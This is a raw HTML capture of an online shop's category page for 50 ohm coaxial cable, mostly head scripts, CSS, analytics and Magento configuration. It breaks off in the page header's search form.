

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barenco.co.uk/cable/cables/50o-coax.html
body_size: 20123
content:
 <!doctype html><html lang="en"><head ><script> var BASE_URL = 'https\u003A\u002F\u002Fwww.barenco.co.uk\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB' };</script> <meta charset="utf-8"/>
<meta name="title" content="50 Ohm Coax - Cables - Cable, Accessories &amp; Assemblies Barenco"/>
<meta name="description" content="Barenco design and manufacture to the communication's industry making high quality galvanised T&K brackets for TV and Radio masts and extremely high-quality cabling and connectors and components used by the radio industry."/>
<meta name="keywords" content="radio industry, communications, Cables, cabling, connectors"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>50 Ohm Coax - Cables - Cable, Accessories &amp; Assemblies Barenco</title>















<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/scripts.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/custom-slider.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.barenco.co.uk/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.barenco.co.uk/media/favicon/default/favicon.ico" />
    <style type="text/css" data-type="criticalCss">
body {
	margin: 0
}
/*
.page-main {
	flex-grow: 1
}
*/
.product-image-wrapper {
	display: block;
	height: 0;
	overflow: hidden;
	position: relative;
	z-index: 1
}

.product-image-wrapper .product-image-photo {
	bottom: 0;
	display: block;
	height: auto;
	left: 0;
	margin: auto;
	max-width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	width: auto
}

.product-image-container {
	display: inline-block
}

.modal-popup {
	position: fixed
}
/*
.page-wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh
}
*/
.action.skip:not(:focus),
.block.newsletter .label,
.minicart-wrapper .action.showcart .counter-label,
.minicart-wrapper .action.showcart .text,
.page-header .switcher .label,
.product-item-actions .actions-secondary>.action span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.alink,
a {
	color: #006bb4;
	text-decoration: none
}

#description a,
.product-info-main .overview .value a {
	font-weight: bold !important;
	text-decoration: underline !important;
}

.page-header .panel.wrapper {
	background-color: #6e716e;
	color: #fff
}

.header.panel>.header.links {
	list-style: none none;
	float: right;
	font-size: 0;
	margin-right: 20px
}

.header.panel>.header.links>li {
	font-size: 14px;
	margin: 0 0 0 15px
}

.block-search .action.search,
.block-search .block-title,
.block-search .nested,
.block.newsletter .title,
.breadcrumbs .item,
/*.nav-toggle,*/
.no-display,
.page-footer .switcher .options ul.dropdown,
.page-header .switcher .options ul.dropdown {
	display: none
}

.block-search .label>span {
	height: 1px;
	overflow: hidden;
	position: absolute
}

.logo {
	float: left;
	margin: 0 0 -10px 0 !important;
}
.logo img {
	margin-top: 15px !important;
}

.minicart-wrapper {
	float: right
}

.page-footer {
	margin-top: 0px
}

.footer.content {
	border-top: 1px solid #cecece;
	padding-top: 20px
}

.block.newsletter .actions {
	display: table-cell;
	vertical-align: top;
	width: 1%
}

.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider,
.footer.content ul,
.product-items {
	margin: 0;
	padding: 0;
	list-style: none none
}

.copyright {
	background-color: #6e716e;
	color: #fff;
	box-sizing: border-box;
	display: block;
	padding: 10px;
	text-align: center
}

.modal-popup,
.modal-slide {
	visibility: hidden;
	opacity: 0
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=text],
input[type=url] {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-size: 14px;
	height: 32px;
	line-height: 1.42857143;
	padding: 0 9px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box
}

.action.primary {
	background: #1979c3;
	border: 1px solid #1979c3;
	color: #fff;
	font-weight: 600;
	padding: 7px 15px
}

.block.newsletter .form.subscribe {
	display: table
}

.footer.content .links a {
	color: #575757
}

.load.indicator {
	background-color: rgba(255, 255, 255, .7);
	z-index: 9999;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	position: absolute
}

.load.indicator:before {
	background: transparent url(../images/loader-2.gif) no-repeat 50% 50%;
	border-radius: 5px;
	height: 160px;
	width: 160px;
	bottom: 0;
	box-sizing: border-box;
	content: '';
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 0
}

.load.indicator>span {
	display: none
}

.loading-mask {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100;
	background: rgba(255, 255, 255, .5)
}

.loading-mask .loader>img {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100
}

.loading-mask .loader>p {
	display: none
}

body>.loading-mask {
	z-index: 9999
}

._block-content-loading {
	position: relative
}

@media (min-width:768px),
print {
	body,
	html {
		height: 100%
	}
	.page-header {
		border: 0;
		margin-bottom: 0
	}
	.nav-sections-item-title,
	.section-item-content .switcher-currency,
	ul.header.links li.customer-welcome,
	ul.level0.submenu {
		display: none
	}
	.abs-add-clearfix-desktop:after,
	.abs-add-clearfix-desktop:before,
	.account .column.main .block.block-order-details-view:after,
	.account .column.main .block.block-order-details-view:before,
	.account .column.main .block:not(.widget) .block-content:after,
	.account .column.main .block:not(.widget) .block-content:before,
	.account .page-title-wrapper:after,
	.account .page-title-wrapper:before,
	.block-addresses-list .items.addresses:after,
	.block-addresses-list .items.addresses:before,
	.block-cart-failed .block-content:after,
	.block-cart-failed .block-content:before,
	.block-giftregistry-shared .item-options:after,
	.block-giftregistry-shared .item-options:before,
	.block-wishlist-management:after,
	.block-wishlist-management:before,
	.cart-container:after,
	.cart-container:before,
	.data.table .gift-wrapping .content:after,
	.data.table .gift-wrapping .content:before,
	.data.table .gift-wrapping .nested:after,
	.data.table .gift-wrapping .nested:before,
	.header.content:after,
	.header.content:before,
	.login-container:after,
	.login-container:before,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:after,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:before,
	.order-links:after,
	.order-links:before,
	.order-review-form:after,
	.order-review-form:before,
	.page-header .header.panel:after,
	.page-header .header.panel:before,
	.paypal-review .block-content:after,
	.paypal-review .block-content:before,
	.paypal-review-discount:after,
	.paypal-review-discount:before,
	.sales-guest-view .column.main .block.block-order-details-view:after,
	.sales-guest-view .column.main .block.block-order-details-view:before,
	[class^=sales-guest-] .column.main .block.block-order-details-view:after,
	[class^=sales-guest-] .column.main .block.block-order-details-view:before {
		content: '';
		display: table
	}
	.abs-add-clearfix-desktop:after,
	.account .column.main .block.block-order-details-view:after,
	.account .column.main .block:not(.widget) .block-content:after,
	.account .page-title-wrapper:after,
	.block-addresses-list .items.addresses:after,
	.block-cart-failed .block-content:after,
	.block-giftregistry-shared .item-options:after,
	.block-wishlist-management:after,
	.cart-container:after,
	.data.table .gift-wrapping .content:after,
	.data.table .gift-wrapping .nested:after,
	.header.content:after,
	.login-container:after,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:after,
	.order-links:after,
	.order-review-form:after,
	.page-header .header.panel:after,
	.paypal-review .block-content:after,
	.paypal-review-discount:after,
	.sales-guest-view .column.main .block.block-order-details-view:after,
	[class^=sales-guest-] .column.main .block.block-order-details-view:after {
		clear: both
	}
	.block.category.event,
	.breadcrumbs,
	.footer.content,
	.header.content,
	.navigation,
	.page-header .header.panel,
	.page-main,
	.page-wrapper>.page-bottom,
	.page-wrapper>.widget,
	.top-container {
        /*
		box-sizing: border-box;
		margin-left: auto;
		margin-right: auto;
		max-width: 1280px;
		padding-left: 20px;
		padding-right: 20px;
		width: auto
        */
	}
	.panel.header {
		padding: 10px 20px
	}
	.page-header .switcher {
		float: right;
		margin-left: 15px;
		margin-right: -6px
	}
	.header.panel>.header.links>li>a {
		color: #fff
	}
	.header.content {
		padding: 30px 20px 0
	}
	.logo {}
	.minicart-wrapper {
		margin-left: 13px
	}
	.compare.wrapper {
		list-style: none none
	}
	.nav-sections {
		margin-bottom: 25px
	}
	.nav-sections-item-content>.navigation {
		display: block
	}
	.navigation {
		background: #414042;
		font-weight: 700;
		height: inherit;
		left: auto;
		overflow: inherit;
		padding: 0;
		position: relative;
		top: 0;
		width: 100%;
		z-index: 3
	}
	.navigation ul {
		margin-top: 0;
		margin-bottom: 0;
		padding: 0 8px;
		position: relative
	}
	.navigation .level0 {
		margin: 0 10px 0 0;
		display: inline-block
	}
	.navigation .level0>.level-top {
		color: #575757;
		line-height: 47px;
		padding: 0 12px
	}
	.page-main {
		width: 100%
	}
	.page-footer {
		background: #f4f4f4;
		padding-bottom: 25px
	}
	.footer.content .links {
		display: inline-block;
		padding-right: 50px;
		vertical-align: top
	}
	.footer.content ul {
		padding-right: 50px
	}
	.footer.content .links li {
		border: none;
		font-size: 14px;
		margin: 0 0 8px;
		padding: 0
	}
	.footer.content .block {
		float: right
	}
	.block.newsletter {
		width: 34%
	}
}

@media only screen and (max-width:767px) {
	.compare.wrapper,
	.panel.wrapper,
	[class*=block-compare] {
		display: none
	}
	.footer.content .links>li {
		background: #f4f4f4;
		font-size: 1.6rem;
		border-top: 1px solid #cecece;
		margin: 0 -15px;
		padding: 0 15px
	}
	.page-header .header.panel,
	.page-main {
		padding-left: 15px;
		padding-right: 15px
	}
	.header.content {
		padding-top: 10px
	}
	.nav-sections-items:after,
	.nav-sections-items:before {
		content: '';
		display: table
	}
	.nav-sections-items:after {
		clear: both
	}
	.nav-sections {
		width: 100vw;
		position: fixed;
		left: -100vw
	}
}

.product-item-link {
	word-wrap: normal !important;
	-webkit-hyphens: none !important;
	-moz-hyphens: none !important;
	hyphens: none !important;
}
</style>   <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-84483543-1"}        }
    }
}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>    <script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.barenco.co.uk/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.barenco.co.uk","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/bootstrap/bootstrap.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/slick/zoneslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_Core/css/owl.carousel.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_Core/css/owl.theme.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_BannerSlider/css/animate.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_BannerSlider/css/style.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/PDS_CatsWithImgWidget/css/widget.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/StripeIntegration_Payments/css/wallets.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Magento_Checkout/css/customcss.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Morganingland_Quote/css/morganingland_quote.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-cable-cables-50o-coax category-50o-coax catalog-category-view page-layout-2columns-left">       <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.barenco.co.uk",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div class="d-xxl-block d-xl-block d-lg-block d-md-block d-sm-none d-xs-none"><section class="header-contact-details">
  <div class="container">
    <div class="row">

    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-certificate"></span><strong>ISO 9001:2015</strong> Certified</div>
    </div>

    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-phone"></span><strong>Tel:</strong> <a href="tel:+441949860400">+44 (0)1949 860400</a></div>
    </div>
<!--
    <div class="col-12 col-lg-3 col-md-6 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-fax"></span><strong>Fax:</strong> +44 (0)1949 860773</div>
    </div>
-->
    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-at"></span><strong>Email:</strong> <a href="mailto:sales@barenco.co.uk">sales@barenco.co.uk</a></div>
    </div>

    </div>
  </div>
</section></div><div class="container"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="row"><div class="col-6 col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-5 col-xs-12"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.barenco.co.uk/" title="Barenco" aria-label="store logo"><img src="https://www.barenco.co.uk/media/logo/default/barenco-logo.gif" title="Barenco" alt="Barenco" width="170"  /></a></div><div class="col-6 col-xl-9 col-xl-9 col-lg-9 col-md-9 col-sm-7 col-xs-12"><div class="row"><div class="col"><ul class="header links"><li><a href="https://www.barenco.co.uk/customer/account/" id="id0iPIOGPl" >My Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://www.barenco.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~/" >Sign In</a></li></ul></div></div><div class="row"><div class="col"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.barenco.co.uk/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.barenco.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barenco.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.barenco.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barenco.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barenco.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9jYWJsZS9jYWJsZXMvNTBvLWNvYXguaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barenco.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768935638}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form id="minisearch-form-top-search" class="form minisearch" action="https://www.barenco.co.uk/catalogsearch/result/" method="get" ><div class="field search"><label class="label" for="minisearch-input-top-search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="minisearch-input-top-search" type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" aria-expanded="false" autocomplete="off" data-block="autocomplete-form" 